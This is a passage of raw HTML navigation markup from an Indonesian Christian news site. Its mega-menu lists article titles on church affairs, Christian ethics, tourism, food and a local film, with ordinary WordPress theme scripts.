        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/nikmati-masakan-jawa-modern-di-the-kayon-rasa-tidak-harus-ke-jawa/" rel="bookmark" class="td-image-wrap" title="Nikmati Masakan Jawa &#8220;Modern&#8221; di De Kayon Rasa, Tidak Harus Ke Jawa"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-15-at-12.15.16-218x150.jpeg" srcset="https://tabloidmitra.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-15-at-12.15.16-218x150.jpeg 218w, https://tabloidmitra.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-15-at-12.15.16-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nikmati Masakan Jawa &#8220;Modern&#8221; di De Kayon Rasa, Tidak Harus Ke Jawa"/></a></div>                <a href="https://tabloidmitra.com/category/kabar/" class="td-post-category">Kabar</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/nikmati-masakan-jawa-modern-di-the-kayon-rasa-tidak-harus-ke-jawa/" rel="bookmark" title="Nikmati Masakan Jawa &#8220;Modern&#8221; di De Kayon Rasa, Tidak Harus Ke Jawa">Nikmati Masakan Jawa &#8220;Modern&#8221; di De Kayon Rasa, Tidak Harus Ke&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/jangan-lupa-kalau-ke-semarang-datang-ke-kampung-wisata-olahan-singkong-di-salatiga/" rel="bookmark" class="td-image-wrap" title="Jangan Lupa! Kalau Ke Semarang, Datang ke Kampung Wisata Olahan Singkong  di Salatiga"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2020/12/Salah-satu-tempat-penjualan-oleh-oleh-olahan-Singkong-di-Salatiga-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2020/12/Salah-satu-tempat-penjualan-oleh-oleh-olahan-Singkong-di-Salatiga-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2020/12/Salah-satu-tempat-penjualan-oleh-oleh-olahan-Singkong-di-Salatiga-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jangan Lupa! Kalau Ke Semarang, Datang ke Kampung Wisata Olahan Singkong  di Salatiga"/></a></div>                <a href="https://tabloidmitra.com/category/kabar/" class="td-post-category">Kabar</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/jangan-lupa-kalau-ke-semarang-datang-ke-kampung-wisata-olahan-singkong-di-salatiga/" rel="bookmark" title="Jangan Lupa! Kalau Ke Semarang, Datang ke Kampung Wisata Olahan Singkong  di Salatiga">Jangan Lupa! Kalau Ke Semarang, Datang ke Kampung Wisata Olahan Singkong&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/gamki-minta-sandiaga-uno-hindari-penggunaan-istilah-wisata-halal/" rel="bookmark" class="td-image-wrap" title="GAMKI Minta Sandiaga Uno Hindari Penggunaan Istilah Wisata Halal"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-28-at-15.09.54-2-218x150.jpeg" srcset="https://tabloidmitra.com/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-28-at-15.09.54-2-218x150.jpeg 218w, https://tabloidmitra.com/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-28-at-15.09.54-2-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="GAMKI Minta Sandiaga Uno Hindari Penggunaan Istilah Wisata Halal"/></a></div>                <a href="https://tabloidmitra.com/category/wisata/" class="td-post-category">Wisata</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/gamki-minta-sandiaga-uno-hindari-penggunaan-istilah-wisata-halal/" rel="bookmark" title="GAMKI Minta Sandiaga Uno Hindari Penggunaan Istilah Wisata Halal">GAMKI Minta Sandiaga Uno Hindari Penggunaan Istilah Wisata Halal</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_6975aad34a47a" data-td_block_id="td_uid_10_6975aad34a47a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_6975aad34a47a" data-td_block_id="td_uid_10_6975aad34a47a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4178"><a href="https://tabloidmitra.com/category/catatan-lepas/">Catatan Lepas</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_6975aad34fe08_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_6975aad34fe08" ><script>var block_td_uid_11_6975aad34fe08 = new tdBlock();
block_td_uid_11_6975aad34fe08.id = "td_uid_11_6975aad34fe08";
block_td_uid_11_6975aad34fe08.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_6975aad34fe08_rand","tdc_css_class":"td_uid_11_6975aad34fe08_rand","tdc_css_class_style":"td_uid_11_6975aad34fe08_rand_style"}';
block_td_uid_11_6975aad34fe08.td_column_number = "3";
block_td_uid_11_6975aad34fe08.block_type = "td_block_mega_menu";
block_td_uid_11_6975aad34fe08.post_count = "5";
block_td_uid_11_6975aad34fe08.found_posts = "43";
block_td_uid_11_6975aad34fe08.header_color = "";
block_td_uid_11_6975aad34fe08.ajax_pagination_infinite_stop = "";
block_td_uid_11_6975aad34fe08.max_num_pages = "9";
tdBlocksArray.push(block_td_uid_11_6975aad34fe08);
</script><div id=td_uid_11_6975aad34fe08 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/gonjang-ganjing-mubeslub-dan-amandemen-konstitusi-gpdi/" rel="bookmark" class="td-image-wrap" title="Gonjang – Ganjing Mubeslub dan Amandemen Konstitusi GPdI"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2025/09/Samuel_Tandiyasa-removebg-preview-2-218x150.png" srcset="https://tabloidmitra.com/wp-content/uploads/2025/09/Samuel_Tandiyasa-removebg-preview-2-218x150.png 218w, https://tabloidmitra.com/wp-content/uploads/2025/09/Samuel_Tandiyasa-removebg-preview-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Gonjang – Ganjing Mubeslub dan Amandemen Konstitusi GPdI"/></a></div>                <a href="https://tabloidmitra.com/category/catatan-lepas/" class="td-post-category">Catatan Lepas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/gonjang-ganjing-mubeslub-dan-amandemen-konstitusi-gpdi/" rel="bookmark" title="Gonjang – Ganjing Mubeslub dan Amandemen Konstitusi GPdI">Gonjang – Ganjing Mubeslub dan Amandemen Konstitusi GPdI</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/kajian-etika-kristen-kita-bekerja-untuk-apa-dan-siapa/" rel="bookmark" class="td-image-wrap" title="Kajian Etika Kristen: Kita Bekerja untuk Apa dan Siapa?"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-01-at-10.18.49-218x150.jpeg" srcset="https://tabloidmitra.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-01-at-10.18.49-218x150.jpeg 218w, https://tabloidmitra.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-01-at-10.18.49-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kajian Etika Kristen: Kita Bekerja untuk Apa dan Siapa?"/></a></div>                <a href="https://tabloidmitra.com/category/catatan-lepas/" class="td-post-category">Catatan Lepas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/kajian-etika-kristen-kita-bekerja-untuk-apa-dan-siapa/" rel="bookmark" title="Kajian Etika Kristen: Kita Bekerja untuk Apa dan Siapa?">Kajian Etika Kristen: Kita Bekerja untuk Apa dan Siapa?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/gereja-dan-stunting-keterlibatan-agama-dalam-mengubah-masa-depan-generasi-indonesia/" rel="bookmark" class="td-image-wrap" title="Gereja dan Stunting:  “Keterlibatan Agama dalam Mengubah Masa Depan Generasi Indonesia”"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2024/07/Ilustrasi-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2024/07/Ilustrasi-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2024/07/Ilustrasi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Gereja dan Stunting:  “Keterlibatan Agama dalam Mengubah Masa Depan Generasi Indonesia”"/></a></div>                <a href="https://tabloidmitra.com/category/kabar/" class="td-post-category">Kabar</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/gereja-dan-stunting-keterlibatan-agama-dalam-mengubah-masa-depan-generasi-indonesia/" rel="bookmark" title="Gereja dan Stunting:  “Keterlibatan Agama dalam Mengubah Masa Depan Generasi Indonesia”">Gereja dan Stunting:  “Keterlibatan Agama dalam Mengubah Masa Depan Generasi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/kristen-progresif-versus-pasif/" rel="bookmark" class="td-image-wrap" title="Kristen PROGRESIF Versus PASIF"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-25-at-06.13.53-218x150.jpeg" srcset="https://tabloidmitra.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-25-at-06.13.53-218x150.jpeg 218w, https://tabloidmitra.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-25-at-06.13.53-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kristen PROGRESIF Versus PASIF"/></a></div>                <a href="https://tabloidmitra.com/category/catatan-lepas/" class="td-post-category">Catatan Lepas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/kristen-progresif-versus-pasif/" rel="bookmark" title="Kristen PROGRESIF Versus PASIF">Kristen PROGRESIF Versus PASIF</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/keselamatan-yang-disamarkan/" rel="bookmark" class="td-image-wrap" title="Keselamatan yang Disamarkan"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2024/06/Harry-Mandagi-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2024/06/Harry-Mandagi-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2024/06/Harry-Mandagi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Keselamatan yang Disamarkan"/></a></div>                <a href="https://tabloidmitra.com/category/catatan-lepas/" class="td-post-category">Catatan Lepas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/keselamatan-yang-disamarkan/" rel="bookmark" title="Keselamatan yang Disamarkan">Keselamatan yang Disamarkan</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_6975aad34fe08" data-td_block_id="td_uid_11_6975aad34fe08"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_6975aad34fe08" data-td_block_id="td_uid_11_6975aad34fe08"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-6676"><a href="https://tabloidmitra.com/category/resensi-buku-2/">Resensi Buku</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_12_6975aad355cdb_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_12_6975aad355cdb" ><script>var block_td_uid_12_6975aad355cdb = new tdBlock();
block_td_uid_12_6975aad355cdb.id = "td_uid_12_6975aad355cdb";
block_td_uid_12_6975aad355cdb.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1203","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_12_6975aad355cdb_rand","tdc_css_class":"td_uid_12_6975aad355cdb_rand","tdc_css_class_style":"td_uid_12_6975aad355cdb_rand_style"}';
block_td_uid_12_6975aad355cdb.td_column_number = "3";
block_td_uid_12_6975aad355cdb.block_type = "td_block_mega_menu";
block_td_uid_12_6975aad355cdb.post_count = "1";
block_td_uid_12_6975aad355cdb.found_posts = "1";
block_td_uid_12_6975aad355cdb.header_color = "";
block_td_uid_12_6975aad355cdb.ajax_pagination_infinite_stop = "";
block_td_uid_12_6975aad355cdb.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_12_6975aad355cdb);
</script><div id=td_uid_12_6975aad355cdb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/jurus-memperluas-pengaruh-dan-meningkatkan-penjualan/" rel="bookmark" class="td-image-wrap" title="Jurus Memperluas Pengaruh dan Meningkatkan Penjualan"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2021/11/foto-buku-Hendrik-Lim-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2021/11/foto-buku-Hendrik-Lim-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2021/11/foto-buku-Hendrik-Lim-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jurus Memperluas Pengaruh dan Meningkatkan Penjualan"/></a></div>                <a href="https://tabloidmitra.com/category/resensi-buku-2/" class="td-post-category">Rensi Buku</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/jurus-memperluas-pengaruh-dan-meningkatkan-penjualan/" rel="bookmark" title="Jurus Memperluas Pengaruh dan Meningkatkan Penjualan">Jurus Memperluas Pengaruh dan Meningkatkan Penjualan</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_6975aad355cdb" data-td_block_id="td_uid_12_6975aad355cdb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_12_6975aad355cdb" data-td_block_id="td_uid_12_6975aad355cdb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-6677"><a href="https://tabloidmitra.com/category/sejarah/">Sejarah</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_13_6975aad35807c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_13_6975aad35807c" ><script>var block_td_uid_13_6975aad35807c = new tdBlock();
block_td_uid_13_6975aad35807c.id = "td_uid_13_6975aad35807c";
block_td_uid_13_6975aad35807c.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_13_6975aad35807c_rand","tdc_css_class":"td_uid_13_6975aad35807c_rand","tdc_css_class_style":"td_uid_13_6975aad35807c_rand_style"}';
block_td_uid_13_6975aad35807c.td_column_number = "3";
block_td_uid_13_6975aad35807c.block_type = "td_block_mega_menu";
block_td_uid_13_6975aad35807c.post_count = "5";
block_td_uid_13_6975aad35807c.found_posts = "7";
block_td_uid_13_6975aad35807c.header_color = "";
block_td_uid_13_6975aad35807c.ajax_pagination_infinite_stop = "";
block_td_uid_13_6975aad35807c.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_13_6975aad35807c);
</script><div id=td_uid_13_6975aad35807c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/tabur-tuai-sebuah-mekanisme-berkat-dan-kutuk/" rel="bookmark" class="td-image-wrap" title="Tabur-Tuai Sebuah Mekanisme Berkat dan Kutuk?"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-06-at-17.03.25-218x150.jpeg" srcset="https://tabloidmitra.com/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-06-at-17.03.25-218x150.jpeg 218w, https://tabloidmitra.com/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-06-at-17.03.25-100x70.jpeg 100w, https://tabloidmitra.com/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-06-at-17.03.25-850x580.jpeg 850w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tabur-Tuai Sebuah Mekanisme Berkat dan Kutuk?"/></a></div>                <a href="https://tabloidmitra.com/category/kabar/" class="td-post-category">Kabar</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/tabur-tuai-sebuah-mekanisme-berkat-dan-kutuk/" rel="bookmark" title="Tabur-Tuai Sebuah Mekanisme Berkat dan Kutuk?">Tabur-Tuai Sebuah Mekanisme Berkat dan Kutuk?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/mariara-dari-minahasa-untuk-indonesia/" rel="bookmark" class="td-image-wrap" title="Mariara dari Minahasa untuk Indonesia"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2024/10/Aktor-aktor-yang-mensukseskan-Mariara-sampai-menadi-film-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2024/10/Aktor-aktor-yang-mensukseskan-Mariara-sampai-menadi-film-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2024/10/Aktor-aktor-yang-mensukseskan-Mariara-sampai-menadi-film-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mariara dari Minahasa untuk Indonesia"/></a></div>                <a href="https://tabloidmitra.com/category/kabar/" class="td-post-category">Kabar</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/mariara-dari-minahasa-untuk-indonesia/" rel="bookmark" title="Mariara dari Minahasa untuk Indonesia">Mariara dari Minahasa untuk Indonesia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/prosesnya-lebih-horor-mariara-layak-ditonton/" rel="bookmark" class="td-image-wrap" title="Prosesnya Lebih Horor, Mariara Layak Ditonton"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2024/10/Pembicara-dan-orang-orang-yang-terlibat-sampai-Mariara-bisa-menjadi-film-layar-lebar-dan-dapat-berada-di-bioskop-XXI-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2024/10/Pembicara-dan-orang-orang-yang-terlibat-sampai-Mariara-bisa-menjadi-film-layar-lebar-dan-dapat-berada-di-bioskop-XXI-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2024/10/Pembicara-dan-orang-orang-yang-terlibat-sampai-Mariara-bisa-menjadi-film-layar-lebar-dan-dapat-berada-di-bioskop-XXI-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prosesnya Lebih Horor, Mariara Layak Ditonton"/></a></div>                <a href="https://tabloidmitra.com/category/kabar/" class="td-post-category">Kabar</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/prosesnya-lebih-horor-mariara-layak-ditonton/" rel="bookmark" title="Prosesnya Lebih Horor, Mariara Layak Ditonton">Prosesnya Lebih Horor, Mariara Layak Ditonton</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/pelayanan-sosial-orientasi-pgti-untuk-indonesia/" rel="bookmark" class="td-image-wrap" title="Pelayanan Sosial Orientasi PGTI untuk Indonesia"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2022/01/PGTI-1-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2022/01/PGTI-1-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2022/01/PGTI-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pelayanan Sosial Orientasi PGTI untuk Indonesia"/></a></div>                <a href="https://tabloidmitra.com/category/kabar/" class="td-post-category">Kabar</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/pelayanan-sosial-orientasi-pgti-untuk-indonesia/" rel="bookmark" title="Pelayanan Sosial Orientasi PGTI untuk Indonesia">Pelayanan Sosial Orientasi PGTI untuk Indonesia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/sekum-gamki-gamki-siap-menginformasikan-program-vaksin-kepada-gereja/" rel="bookmark" class="td-image-wrap" title="Sekum GAMKI : GAMKI Siap Menginformasikan Program Vaksin kepada Gereja"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2021/03/Saat-GAMKI-gelar-Webinar-bertajuk--218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2021/03/Saat-GAMKI-gelar-Webinar-bertajuk--218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2021/03/Saat-GAMKI-gelar-Webinar-bertajuk--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sekum GAMKI : GAMKI Siap Menginformasikan Program Vaksin kepada Gereja"/></a></div>                <a href="https://tabloidmitra.com/category/sejarah/" class="td-post-category">Sejarah</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/sekum-gamki-gamki-siap-menginformasikan-program-vaksin-kepada-gereja/" rel="bookmark" title="Sekum GAMKI : GAMKI Siap Menginformasikan Program Vaksin kepada Gereja">Sekum GAMKI : GAMKI Siap Menginformasikan Program Vaksin kepada Gereja</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_13_6975aad35807c" data-td_block_id="td_uid_13_6975aad35807c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_13_6975aad35807c" data-td_block_id="td_uid_13_6975aad35807c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-6678"><a href="https://tabloidmitra.com/category/suluh/">Suluh</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_14_6975aad35cd27_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_6975aad35cd27" ><script>var block_td_uid_14_6975aad35cd27 = new tdBlock();
block_td_uid_14_6975aad35cd27.id = "td_uid_14_6975aad35cd27";
block_td_uid_14_6975aad35cd27.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"30","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_14_6975aad35cd27_rand","tdc_css_class":"td_uid_14_6975aad35cd27_rand","tdc_css_class_style":"td_uid_14_6975aad35cd27_rand_style"}';
block_td_uid_14_6975aad35cd27.td_column_number = "3";
block_td_uid_14_6975aad35cd27.block_type = "td_block_mega_menu";
block_td_uid_14_6975aad35cd27.post_count = "5";
block_td_uid_14_6975aad35cd27.found_posts = "29";
block_td_uid_14_6975aad35cd27.header_color = "";
block_td_uid_14_6975aad35cd27.ajax_pagination_infinite_stop = "";
block_td_uid_14_6975aad35cd27.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_14_6975aad35cd27);
</script><div id=td_uid_14_6975aad35cd27 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/polemik-baptisan-air/" rel="bookmark" class="td-image-wrap" title="Polemik Baptisan Air"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2025/07/Pdt.-DR.-Samuel-Tandiassa-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2025/07/Pdt.-DR.-Samuel-Tandiassa-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2025/07/Pdt.-DR.-Samuel-Tandiassa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Polemik Baptisan Air"/></a></div>                <a href="https://tabloidmitra.com/category/suluh/" class="td-post-category">Suluh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/polemik-baptisan-air/" rel="bookmark" title="Polemik Baptisan Air">Polemik Baptisan Air</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/janji-yang-disimpangkan/" rel="bookmark" class="td-image-wrap" title="Janji yang Disimpangkan"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2025/07/Harry-Mandagi-Suluh-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2025/07/Harry-Mandagi-Suluh-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2025/07/Harry-Mandagi-Suluh-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Janji yang Disimpangkan"/></a></div>                <a href="https://tabloidmitra.com/category/suluh/" class="td-post-category">Suluh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/janji-yang-disimpangkan/" rel="bookmark" title="Janji yang Disimpangkan">Janji yang Disimpangkan</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
